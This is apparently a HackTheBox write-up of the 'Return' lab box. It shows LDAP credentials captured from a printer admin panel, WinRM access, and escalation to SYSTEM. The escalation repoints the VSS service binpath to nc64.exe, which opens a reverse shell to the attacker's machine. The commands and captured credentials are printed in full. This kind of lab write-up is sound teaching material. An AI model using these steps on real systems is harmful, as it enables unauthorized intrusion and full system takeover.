HTB: Return

Return was a straight forward box released for the HackTheBox printer track. This time I’ll abuse a printer web admin panel to get LDAP credentials, which can also be used for WinRM. The account is in the Server Operators group, which allows it to modify, start, and stop services. I’ll abuse this to get a shell as SYSTEM.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.11.108
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-03 18:28 UTC
Nmap scan report for 10.10.11.108
Host is up (0.090s latency).
Not shown: 65509 closed ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49671/tcp open unknown
49674/tcp open unknown
49675/tcp open unknown
49679/tcp open unknown
49682/tcp open unknown
49694/tcp open unknown
58656/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 9.23 seconds
oxdf@hacky$ nmap -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389 -sCV -oA scans/nmap-tcpscripts 10.10.11.108
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-03 18:29 UTC
Nmap scan report for 10.10.11.108
Host is up (0.091s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: HTB Printer Admin Panel
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-05-03 18:48:11Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=5/3%Time=62717493%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Service Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 18m35s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-05-03T18:50:32
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 280.29 seconds
This looks like a Windows host with a lot of the ports I would expect on a Domain Controller (53, 88, 135, 139, 445, 389, etc). WinRM (5985) is open, which is something I’ll check if I find creds.
Based on the IIS version, this host is likely Windows 10+ or Server 2016+.
SMB - TCP 445
crackmapexec shows that the hostname os PRINTER.return.local, and I need auth to get any additional information from SMB:
oxdf@hacky$ crackmapexec smb 10.10.11.108 --shares
SMB 10.10.11.108 445 PRINTER Windows 10.0 Build 17763 x64 (name:PRINTER) (domain:return.local) (signing:True) (SMBv1:False)
SMB 10.10.11.108 445 PRINTER [-] Error enumerating shares: SMB SessionError: STATUS_USER_SESSION_DELETED(The remote user session has been deleted.)
Website - TCP 80
Site
The site is the “HTB Printer Admin Panel”:

“Settings” leads to /settings.php, which presents a form:

The “Fax” and “Troubleshooting” links don’t go anywhere.
Tech Stack
Everything points to this site being written in PHP, including the page extensions and the response headers:
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.4.13
Date: Tue, 03 May 2022 19:00:39 GMT
Connection: close
Content-Length: 28274
Directory Brute Force
I’ll run feroxbuster against the site, and include -x php since I know the site is PHP as well as a lowercase wordlist since IIS is case-insensitive:
oxdf@hacky$ feroxbuster -u http://10.10.11.108 -x php -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.7.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.108
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.7.0
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
301 GET 2l 10w 150c http://10.10.11.108/images => http://10.10.11.108/images/
200 GET 1345l 2796w 28274c http://10.10.11.108/
200 GET 1345l 2796w 28274c http://10.10.11.108/index.php
200 GET 1376l 2855w 29090c http://10.10.11.108/settings.php
[####################] - 1m 159504/159504 0s found:4 errors:0
[####################] - 1m 53168/53168 515/s http://10.10.11.108
[####################] - 1m 53168/53168 516/s http://10.10.11.108/images
[####################] - 1m 53168/53168 515/s http://10.10.11.108/
Nothing new or interesting there.
Shell as svc-printer
LDAP Credentials
In Page [Fail]
My first thought on seeing the settings.php page is that it’s populating the “Password” field for me.

This could be a case where the actual password is being populated into this field, and it’s just being displayed as *. But looking in Firefox dev tools, it’s actually pre-filling that field with all *, not the password:

Request
When I submit this form, it sends a POST to /settings.php. The POST body only has one argument:
ip=printer.return.local
The other three fields in the form are not even sent. If the page does anything with this input, the user can only change the host (or “ip”), and not the port, username, or password.
Watch Request
I’ll change the hostname to my tun0 IP, and start nc listening on port 389. I’ll also start Wireshark. On clicking “Update”, there’s a connection at nc:
oxdf@hacky$ nc -lnvp 389
Listening on 0.0.0.0 389
Connection received on 10.10.11.108 60662
0*`%return\svc-printer
1edFg43012!!
It’s probably clear from just that what the username and password that it’s trying to authenticate, but Wireshark breaks it out more nicely:

It’s an LDAP bindRequest, with the username return\svc-printer and the simple authentication (password) of “1edFg43012!!”.
WinRM
Test Creds
The obvious next step is to look at LDAP, but before that, I’ll check and see if these creds happen to give more direct access. They work for SMB:
oxdf@hacky$ crackmapexec smb 10.10.11.108 --shares -u svc-printer -p '1edFg43012!!'
SMB 10.10.11.108 445 PRINTER Windows 10.0 Build 17763 x64 (name:PRINTER) (domain:return.local) (signing:True) (SMBv1:False)
SMB 10.10.11.108 445 PRINTER [+] return.local\svc-printer:1edFg43012!!
SMB 10.10.11.108 445 PRINTER [+] Enumerated shares
SMB 10.10.11.108 445 PRINTER Share Permissions Remark
SMB 10.10.11.108 445 PRINTER ----- ----------- ------
SMB 10.10.11.108 445 PRINTER ADMIN$ READ Remote Admin
SMB 10.10.11.108 445 PRINTER C$ READ,WRITE Default share
SMB 10.10.11.108 445 PRINTER IPC$ READ Remote IPC
SMB 10.10.11.108 445 PRINTER NETLOGON READ Logon server share
SMB 10.10.11.108 445 PRINTER SYSVOL READ Logon server share
Most interestingly, they also work for WinRM:
oxdf@hacky$ crackmapexec winrm 10.10.11.108 -u svc-printer -p '1edFg43012!!'
SMB 10.10.11.108 5985 PRINTER Windows 10.0 Build 17763 (name:PRINTER) (domain:return.local)
HTTP 10.10.11.108 5985 PRINTER http://10.10.11.108:5985/wsman
WINRM 10.10.11.108 5985 PRINTER [+] return.local\svc-printer:1edFg43012!! (Pwn3d!)
Evil-WinRM
I’ll use Evil-WinRM to connect and get a shell:
oxdf@hacky$ evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!'
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents>
And I can access user.txt:
*Evil-WinRM* PS C:\Users\svc-printer\desktop> type user.txt
c0118264************************
Shell as SYSTEM
Enumeration
Privileges
This account has a few interesting privileges:
*Evil-WinRM* PS C:\Users\svc-printer\desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= =================================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemtimePrivilege Change the system time Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
There’s a bunch of stuff here that could lead to SYSTEM access. For example, I showed in Fuse how to abuse SeLoadDriverPrivilege by loading a vulnerable driver and exploiting it. I’ve shown using SeBackupPrivilege to get arbitrary file read (for example, in Blackfield). SeMachineAccountPrivilege allows me to add a machine to the domain, and I could likely escalate there as well.
Groups
This user is also in several groups:
*Evil-WinRM* PS C:\Users\svc-printer\desktop> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Server Operators Alias S-1-5-32-549 Mandatory group, Enabled by default, Enabled group
BUILTIN\Print Operators Alias S-1-5-32-550 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
There may be others of interest, but Server Operators jumps out immediately. This group can do a lot of things:
A built-in group that exists only on domain controllers. By default, the group has no members. Server Operators can log on to a server interactively; create and delete network shares; start and stop services; back up and restore files; format the hard disk of the computer; and shut down the computer. Default User Rights: Allow log on locally: SeInteractiveLogonRight Back up files and directories: SeBackupPrivilege Change the system time: SeSystemTimePrivilege Change the time zone: SeTimeZonePrivilege Force shutdown from a remote system: SeRemoteShutdownPrivilege Restore files and directories SeRestorePrivilege Shut down the system: SeShutdownPrivilege
Malicious Service
Reverse Shell
This user can modify, start, and stop services, so I’ll abuse this by having it run nc64.exe to give a reverse shell.
I’ll upload nc64.exe to Return:
*Evil-WinRM* PS C:\programdata> upload /opt/netcat/nc64.exe
Info: Uploading /opt/netcat/nc64.exe to C:\programdata\nc64.exe
Data: 60360 bytes of 60360 bytes copied
Info: Upload successful!
Cube0x0 has a nice post that includes many privesc techniques, including this one.
Typically, I would want to get a list of services that this account can modify, but it seems this user doesn’t have access to the Service Control Manager:
*Evil-WinRM* PS C:\programdata> sc.exe query
[SC] OpenSCManager FAILED 5:
Access is denied.
*Evil-WinRM* PS C:\programdata> $services=(get-service).name | foreach {(Get-ServiceAcl $_) | where {$_.access.IdentityReference -match 'Server Operators'}}
Cannot open Service Control Manager on computer '.'. This operation might require other privileges.
At line:1 char:12
+ $services=(get-service).name | foreach {(Get-ServiceAcl $_) | where ...
+ ~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Get-Service], InvalidOperationException
+ FullyQualifiedErrorId : System.InvalidOperationException,Microsoft.PowerShell.Commands.GetServiceCommand
Going in a bit blind, I’ll try the one that Cube0x0 shows in the post:
*Evil-WinRM* PS C:\programdata> sc.exe config VSS binpath="C:\programdata\nc64.exe -e cmd 10.10.14.6 443"
[SC] ChangeServiceConfig SUCCESS
It works! I’ll try to stop the service, but it’s not started. Then I’ll start it:
*Evil-WinRM* PS C:\programdata> sc.exe stop VSS
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\programdata> sc.exe start VSS
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
At first there’s no response here, and a connection at nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.108 54572
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
After 30 seconds, the service times out, and returns an error message:
*Evil-WinRM* PS C:\programdata> sc.exe start VSS
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
At that same point, the shell dies. Still, if I move quickly, I can get the flag:
C:\Users\Administrator\Desktop>type root.txt
2e3771d0************************
Better Reverse Shell
When the service fails to start in a service way (there are specific requirements for a service binary), then it kills the running process. If I have the service binary actually be cmd.exe, and have that start nc64.exe, then the nc64.exe will continue even after cmd.exe is killed:
*Evil-WinRM* PS C:\programdata> sc.exe config VSS binpath="C:\windows\system32\cmd.exe /c C:\programdata\nc64.exe -e cmd 10.10.14.6 443"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\programdata> sc.exe start VSS
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
The shell comes back and lives past the timeout:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.108 49757
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system